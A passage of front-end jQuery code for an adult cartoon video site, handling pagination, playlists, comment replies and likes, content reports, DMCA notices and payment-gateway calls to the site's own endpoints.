    reply_form.removeClass('hidden').find('input').val(name).focus().scrollTo();

    if (reply_id) {
      reply_form.attr('data-reply-id',reply_id); 
    }
    
  }
}

$(function () {
  $(document).on('click','.load-more' , function(event) {
    event.preventDefault();
    var $type = $(this).attr('data-type');
    var type_org = $type;
    var keyword = '';
    if ($(this).attr('data-keyword')) {
      keyword = $(this).attr('data-keyword');
    }
    var last_id = $('.video-wrapper:last').attr('data-id');
    if ($(this).attr('data-category')) {
      var $category_id = $(this).attr('data-category');
      sub_category = $(this).attr('data-sub-category-id');
      $type = 'category?c_id=' + $category_id + '&sub_category='+sub_category;
    }
    views = 0;
    if ($('.video-wrapper:last').attr('data-views')) {
      var views = $('.video-wrapper:last').attr('data-views');
      $type = $type + '?views=' + views;
    }
    tr_id = 0;
    if ($('.video-wrapper:last').attr('data-tr')) {
      var tr_id = $('.video-wrapper:last').attr('data-tr');
      $type = $type + '?tr_id=' + tr_id;
    }
    user_id = 0;
    if ($('#profile-id').val()) {
      var user_id = $('#profile-id').val();
    }
    
    data1 = {};
    if ($type == 'top') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
        if ($($('.video-wrapper')[i]).attr('data-views') == views) {
          data1[i] = $($('.video-wrapper')[i]).attr('data-views');
        }
      }
    }
    else{
      if (views) {
        var asdf = $('div[data-views=' + views + ']').each(function(index, el) {
          data1[index] = $(this).attr('data-id')
        });
      }
    }
    date = '';
    category = '';
    if ($(this).attr('data-type') == 'search') {
      date = $(this).attr('data-by-date');
      category = $(this).attr('data-by-category');
    }
    if ($(this).attr('data-type') == 'video_comment') {
      $type = 'video_comment';
      last_id = $('.comment_info:last').attr('data-comment-id');
    }

    video_studio_ids = [];
    video_studio_type = '';

    if ($(this).attr('data-type') == 'video_studio') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
          video_studio_ids.push($($('.video-wrapper')[i]).attr('data-id'));
      }
      video_studio_type = $(this).attr('sort-type');
    }
    paid_sort = '';
    if ($(this).attr('data-type') == 'paid_videos') {
      paid_sort = $(this).attr('data-video-type');
    }

    var channels_ids = [];
    var sort_type = '';
    var sort_by = '';

    if ($(this).attr('data-type') == 'popular_channels') {
      channels_ids = [];
      last_id = $('.channels_list:last').attr('data-channel-views');
      for (var i = 0; i < $('.channels_list').length; i++) {
        if ($($('.channels_list')[i]).attr('data-channel-views') == last_id) {
          channels_ids.push($($('.channels_list')[i]).attr('data-channel-id'));
        }
      }
      sort_by = $(this).attr('data-sort-by');
      sort_type = $(this).attr('data-sort-type');
    }

    $('.load-more').text("Please wait..");
    $.post('https://cartoonpornvids.com/aj/load-more/' + $type + '', {last_id: last_id, ids: data1, keyword:keyword, user_id: user_id,date:date,category:category,video_studio_ids:video_studio_ids,video_studio_type:video_studio_type,channels_ids:channels_ids,sort_type:sort_type,sort_by:sort_by,paid_sort:paid_sort}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          if ($type == 'subscriptions' || $type == 'history' || $type == 'saved_videos' || $type == 'liked_videos' || $type == 'my_videos' || $type == 'video_studio' || $type == 'search' || $type == 'popular_channels') {
            if ($('#video_studio_ids').length > 0) {
              $('#video_studio_ids').attr('value',data.video_ids_);
              $('#video_studio_ids').attr('data_by_id',data.by_ids);
            }
             $('.author-list').append(data.videos);
          } else {
            if ($type == 'video_comment') {
              $('#comments_container').append(data.comments);
            }else{
              if (type_org == 'profile_videos') {
                $('.pt_timeline_vids').append(data.videos);
              } else {
                $('.videos-latest-list').append(data.videos);
              }
            }
          }
          $('.load-more').text("Show more");
       } else {
          if ($type == 'video_comment') {
            $('.load-more').text("No more comments found");
          }else if($type == 'popular_channels'){
            $('.load-more').text("No more channels to show");
          }else{
            $('.load-more').text("No more videos to show");
          }
       }
       scrolled = 0;
    });
  });
});


function PT_LoadPost(category, self){
  if (!self) { return false;}

  var last_id = ($('.article-wrapper').length > 0) ? $('.article-wrapper:last').attr('data-id') : 0;
  if (last_id && last_id > 0) {
    $.post('https://cartoonpornvids.com/aj/load-more/articles', {last_id: last_id,cat:category}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          $('.articles-container').append(data.posts);
          $(self).text("Show more");
       }

       else {
          $(self).text("No more Articles");
       }
    });
  }
}

function PT_DeleteVideo(id, type) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this video? This action can't be undo")) {
    return false;
  }
  if (type == 'edit-page') {
    $('.btn-delete').attr('disabled', true);
    $('.btn-delete').val("Please wait..");
  } else if (type == 'manage-page') {
    $('#video-' + id).slideUp('200', function () {
      $(this).remove();
    });
  }
  $.post('https://cartoonpornvids.com/aj/delete-video', {id: id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      if (type == 'edit-page') {
        window.location.href = 'https://cartoonpornvids.com/video_studio';
      } 
    }
  });
}

function PT_DeleteActivity(id) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this activity? This action can't be undo.")) {
    return false;
  }

  $('#activity-' + id).slideUp('200', function () {
    $(this).remove();
  });

  $.post('https://cartoonpornvids.com/aj/delete-activity', {id: id}, function(data, textStatus, xhr) {
  });
}

function PT_DeleteHistory(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).fadeOut('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-history', {id: id});
  Snackbar.show({text: '<div><img src="[data-uri]"/> Removed from History</div>'});
}

function PT_DeleteSaved(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).slideUp('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-saved', {id: id});
}

function PT_AddToList(video_id){
  if (!video_id) {
    return false;
  }

  var name = '';
  var desc = '';
  var id   = video_id;

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'add',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: "",
        type: "",
        html:data.html,
        showCancelButton: true,
        cancelButtonText: "Close",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Create new'
      }).then(function(){
          PT_NewList();
        },function(){
      });
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })
  .always(function() {
    console.log("complete");
  });
}

function PT_ReportVideo(video_id,self){
  if (!video_id || !self) { return false;}

    var message = "";
    self = $(self);
    if (self.attr('data-rep') == 1) {
      swal({
        title: 'Report this video',
        html: $('<form>').add($('<p>',{
          text:"Please write a summary of what this video was about",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message',
          rows: 4,
          placeholder:'Message'
        })),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                resolve();
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/report/video/report',
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
            self.find('span').text('Cancel Report');
            self.attr('data-rep', '0');
            self.addClass('active');
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });
    }
    else{
      $.ajax({
        url: 'https://cartoonpornvids.com/aj/report/video/cancel',
        type: 'POST',
        dataType: 'json',
        data: {id: video_id},
      })
      .done(function(data) {
        if(data.status == 304){
          self.find('span').text('Report');
          self.attr('data-rep', '1');
          self.removeClass('active');
          notif({
            msg: "Your report has been canceled!",
            type: "default",
            fade:0,
            timeout:1500
          });
        }
      });
    }  
}

function PT_ReportCopyVideo(video_id,self){
  if (!video_id || !self) { return false;}
  var text1 = "I have a good faith belief that use of the copyrighted work described above is not authorized by the copyright owner, its agent or the law";
  var text2 = "I confirm that I am the copyright owner or am authorised to act on behalf of the owner of an exclusive right that is allegedly infringed.";
  var error = "Please select the checkboxs below if you own the copyright.";
  swal({
        title: 'Create DMCA take down notice',
        html: $('<form>').add($('<p>',{
          text:"Please describe your request carefully and as much as you can, note that false DMCA requests can lead to account termination.",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message-copy',
          rows: 4,
          placeholder:'Message'
        })).add($('<div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_1" name="confirm_1" class="custom-control-input"><label class="custom-control-label" for="confirm_1">'+text1+'</label></div><div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_2" name="confirm_2" class="custom-control-input"><label class="custom-control-label" for="confirm_2">'+text2+'</label></div>')),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup pt_rep_copy_vid',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message-copy').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                if ($('#confirm_1').is(':not(:checked)')) {
                  swal.showValidationError(
                    error
                  );
                  reject();
                }
                else{
                  if ($('#confirm_2').is(':not(:checked)')) {
                    swal.showValidationError(
                      error
                    );
                    reject();
                  }
                  else{
                    resolve();
                  }
                }
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/main/copy_report?hash=' + $('.main_session').val(),
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });

}
function PT_PLVToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  var list = self.attr('id');
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'tg',id:id,list:list},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('button').html('<i class="fa fa-check-square-o"></i>');
      notif({
        msg: "Added to " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('button').html('<i class="fa fa-square-o"></i>');
      notif({
        msg: "Removed from " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_WLToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'wl-tg',id:id},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="green" d="M17,7H7A5,5 0 0,0 2,12A5,5 0 0,0 7,17H17A5,5 0 0,0 22,12A5,5 0 0,0 17,7M17,15A3,3 0 0,1 14,12A3,3 0 0,1 17,9A3,3 0 0,1 20,12A3,3 0 0,1 17,15Z" /></svg>');
      notif({
        msg: "Added to \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M7,10A2,2 0 0,1 9,12A2,2 0 0,1 7,14A2,2 0 0,1 5,12A2,2 0 0,1 7,10M17,7A5,5 0 0,1 22,12A5,5 0 0,1 17,17H7A5,5 0 0,1 2,12A5,5 0 0,1 7,7H17M7,9A3,3 0 0,0 4,12A3,3 0 0,0 7,15H17A3,3 0 0,0 20,12A3,3 0 0,0 17,9H7Z" /></svg>');
      notif({
        msg: "Removed from \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_NewList(){
  swal({
    title: '',
    type: "",
    html:'<form class="form pt_forms create-new-list"><div class="create-new-list-head"><p>Create new playlist</p></div><div class="sa-create-list-alert"></div><div class="form-group"><input type="text" class="form-control" placeholder="Playlist name 0 / 30"></div><div class="form-group"><select class="form-control"><option value="1" selected="selected">Privacy</option><option value="1">Public</option><option value="0">Private</option></select></div><div class="form-group"><textarea name="" id="" rows="3" class="form-control optional-field" placeholder="Description.."></textarea></div></form>',
    showCancelButton: true,
    allowOutsideClick:false,
    confirmButtonText:'Create',
    cancelButtonText:'Cancel',
  customClass: 'pt_add_to_list_vid',
    preConfirm: function (email) {
    return new Promise(function (resolve, reject) {
        name     = $(".create-new-list").find('input').val();
        desc     = $(".create-new-list").find('textarea').val();
        privacy  = $(".create-new-list").find('select').val();
        setTimeout(function() {
          if (name == '') {
            reject('Play list name is required.');
          }
          else if(privacy < 0 || privacy > 1){
            reject('Please check the details');
          }
          else {
            resolve();
          }
        }, 100)
      })
    }
  }).then(function(){
    if (!name){ return;}
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists?type=list&a=new',
      type: 'POST',
      dataType: 'json',
      data: {name:name,desc:desc,pr:privacy},
    })
    .done(function(data) {
      if (data.status == 200) {
        swal({
          title:name,
          text:"PlayList was successful added!",
          type:'success'
        });

        PT_Delay(function(){
          swal.close();
        },2000);
      }
      else if(data.status == 200){
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      swal.close();
      console.log("error");
    })
  },
  function(){
    //Error
  })
}

function PT_EditList(id){
  if (!id) {
    return false;
  }
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'edit',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: '',
        type: "",
        html:data.html,
        showCancelButton: true,
        allowOutsideClick:false,
        confirmButtonText:'<i class="fa fa-floppy-o"></i> Save',
        cancelButtonText:'Cancel',
        preConfirm: function (email) {
        return new Promise(function (resolve, reject) {
            name     = $(".edit-list-form").find('input').val();
            desc     = $(".edit-list-form").find('textarea').val();
            privacy  = $(".edit-list-form").find('select').val();
            setTimeout(function() {
              if (name == '') {
                reject('');
              }
              else if(privacy < 0 || privacy > 1){
                reject('Please check the details');
              }
              else {
                resolve();
              }
            }, 100)
          })
        }
      }).then(function(){
        if (!name){ return;}
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/lists?type=list&a=update',
          type: 'POST',
          dataType: 'json',
          data: {name:name,desc:desc,pr:privacy,id:id},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title:name,
              text:"PlayList was successful saved!",
              type:'success'
            });

            PT_Delay(function(){
              swal.close();
            },2000);
          }
          else if(data.status == 200){
            swal(
              'Error!',
              'Something went wrong.Please try again later!',
              'error'
            );
          }
        })
        .fail(function() {
          swal.close();
          console.log("error");
        })
      },
      function(){
        //Error
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_DeleteList(id){
  if (!id) { return false;}
  swal({
    title: 'Confirmation!',
    text: "Are you sure you want to delete this PlayList?",
    type: 'warning',
    showCancelButton: true,
    confirmButtonColor: '#3085d6',
    cancelButtonColor: '#d33',
    confirmButtonText: 'Yes,delete it!'
  }).then(function(){
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists',
      type: 'GET',
      dataType: 'json',
      data: {type: 'list',a:'delist',id:id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("[data-playlist='"+id+"']").slideUp(function(){
          $(this).remove();
        });
        
        swal({
          title:"Deleted!",
          text:data.name +  " has been deleted!",
          type:"success"
        });
      }
      else{
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      console.log("error");
    })
    
  })
}

function PT_DelFromList(list_id,video_id){
  if (!list_id || !video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delvid',video_id:video_id,list_id:list_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RemoveFromWL(video_id){
  if (!video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delwl',video_id:video_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RVReply(text,comm_id,event,video_id){
  
  if (!text || !comm_id || !event || !video_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/video",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,video_id:video_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();

      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}

function PT_RPReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/article",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_RAReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/activity",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_DeleteReply(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#reply-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-reply', {id: id});
}

function PT_LikeComments(self,type,comment_id){
  if (!self || (type != 'up' && type != 'down') || !comment_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/comment-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:comment_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_LikeReplies(self,type,reply_id){
  if (!self || (type != 'up' && type != 'down') || !reply_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/reply-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:reply_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function pt_hide_announcement(id){
  if (!id) { return false; }
  $("#announcement-"+id).slideUp('fast',function(){
    $(this).remove();
    $.post('https://cartoonpornvids.com/aj/main/hide-announcement', {id: id}, function(data, textStatus, xhr) { /* pass */ });
  })  
}

function pay_to_see(video_id,price,type = 'buy') {
  PayUsingWallet(type,'show',video_id,price);
  return false;
  
  $('.p_t_show_btn_').attr('disabled', 'true');
  
  if (type == 'rent') {
    $('.p_t_show_btn_rent').text("Please wait..");
    $('.p_t_show_btn_rent').text("Rent $"+price);
    PT_ShowMethods('rent',video_id,price);
  }
  else{
    $('.p_t_show_btn_buy').text("Please wait..");
    $('.p_t_show_btn_buy').text("Purchase $"+price);
    PT_ShowMethods('pay',video_id,price);
  }
  
  $('.p_t_show_btn_').removeAttr('disabled');
}

function PT_ShowMethods(type,video_id = 0,price = 0,user_id = 0) {
  $.post('https://cartoonpornvids.com/aj/wallet/get_modal',{type:type,video_id:video_id,price:price,user_id:user_id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      $('.payment_method').html(data.html);
      $('#pay-go-pro').modal({
             show: true
            });
    }
    if (type == 'subscribe') {
      $('.subscribe-id-'+user_id).find('span').text("Subscribe");
      $('.subscribe-id-'+user_id).removeAttr('disabled');
    }
  });
}


  function PT_PurchasePkg(pkg,self,video_id,price,user_id = 0){
    if (!pkg || !self) {
      return false;
    }

    $(self).text("Please wait..").attr('disabled', 'true');
    if (pkg == 'wallet') {
        amount = $("#wallet_amount").val();

      $.ajax({
        url: 'https://cartoonpornvids.com/aj/wallet/replenish',
        type: 'POST',
        dataType: 'json',
        data: {amount:amount},
      })
      .done(function(data) {
        if (data.status == 200) {
          window.location.href = data.url;
        }
        else{
          swal({
            title:"Error!",
            text:"Something went wrong Please try again later!",
            type:"error"
          });
        }
      })
      .fail(function() {
        swal({
          title:"Error!",
          text:"Something went wrong Please try again later!",
          type:"error"
        });
      });
    }
  }
  function pay_using_iyzipay(pkg,self,video_id,price,user_id = 0) {
    $('.btn-iyzipay').attr('disabled','true');
    $('.btn-iyzipay').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/iyzipay';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/iyzipay';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/iyzipay_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/iyzipay_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price,user_id:user_id,pay_type:pay_type,type:'iyzipay'}, function(data) {
      if (data.status == 200) {
        $('#iyzipay_content').html('');
        $('#iyzipay_content').html(data.html);
      } else {
        $('.btn-iyzipay').attr('disabled', false).html("Iyzipay App not set yet.");
      }
      $('.btn-iyzipay').removeAttr('disabled');
      $('.btn-iyzipay').find('span').text("Iyzipay");
    });
  }
  function pay_using_paysera(pkg,self,video_id,price,user_id = 0) {
    $('.btn-paysera').attr('disabled','true');
    $('.btn-paysera').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/paysera';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paysera';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paysera_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paysera_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price * 100,user_id:user_id,pay_type:pay_type,type:'paysera'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('.btn-paysera').attr('disabled', false).html("Paysera App not set yet.");
      }
      $('.btn-paysera').removeAttr('disabled');
      $('.btn-paysera').find('span').text("Paysera");
    });
  }
  function pay_using_razorpay(pkg,self,video_id,price,user_id = 0) {
    $('#razorpay_type').val(pkg);
    $('#razorpay_video_id').val(video_id);
    $('#razorpay_price').val(price);
    $('#razorpay_user_id').val(user_id);
    $("#razorpay_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#razorpay_modal_box').modal({
          show: true
      });
  }
  function SignatureRazorpay() {
    $('#razorpay_button').html("Please wait..");
    $('#razorpay_button').attr('disabled','true');

      var merchant_order_id = "111111";
      var card_holder_name_id = $('#razorpay_name').val();
      var email = $('#razorpay_email').val();
      var phone = $('#razorpay_phone').val();
      var currency_code_id = "INR";

      if (!email || !phone || !card_holder_name_id) {
        $('#razorpay_alert').html("<div class='alert alert-danger'>Please check the details</div>");
        $('#razorpay_button').html("Purchase");
        $('#razorpay_button').removeAttr('disabled');
        setTimeout(function () {
          $('#razorpay_alert').html("");
        },3000);
      return false;
      }

      video_id = $('#razorpay_video_id').val();
      amount = $('#razorpay_price').val();
      user_id = $('#razorpay_user_id').val();
      pay_type = '';
      pkg = $('#razorpay_type').val();
      if (pkg == 'pro') {
        path = '/go_pro/razorpay';
      }
      else if (pkg == 'wallet') {
        path = '/wallet/razorpay';
        amount = $("#wallet_amount").val();
      }
      else if (pkg == 'pay') {
        path = '/go_pro/razorpay_pay_to_see';
      }
      else if (pkg == 'rent') {
        path = '/go_pro/razorpay_pay_to_see';
        pay_type = 'rent';
      }
      else if (pkg == 'subscribe') {
        path = '/go_pro/subscribe_razorpay';
      }
      var merchant_total = Number(amount) * 100;
      
      var razorpay_options = {
          key: "",
          amount: merchant_total,
          name: "CartoonPornvids",
          description: "",
          image: 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123',
          netbanking: true,
          currency: currency_code_id,
          prefill: {
              name: card_holder_name_id,
              email: email,
              contact: phone
          },
          notes: {
              soolegal_order_id: merchant_order_id,
          },
          handler: function (transaction) {
            $.post('https://cartoonpornvids.com/aj'+path, {payment_id: transaction.razorpay_payment_id, order_id: merchant_order_id, card_holder_name_id: card_holder_name_id,  merchant_amount: merchant_total, currency: currency_code_id,video_id:video_id,user_id:user_id,pay_type:pay_type,type:'razorpay',name:name,phone:phone}, function(data) {
              if (data.status == 200) {
                window.location = data.url;
              } else {
                $('#razorpay_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
                setTimeout(function () {
                  $('#razorpay_alert').html("");
                },3000);
              }
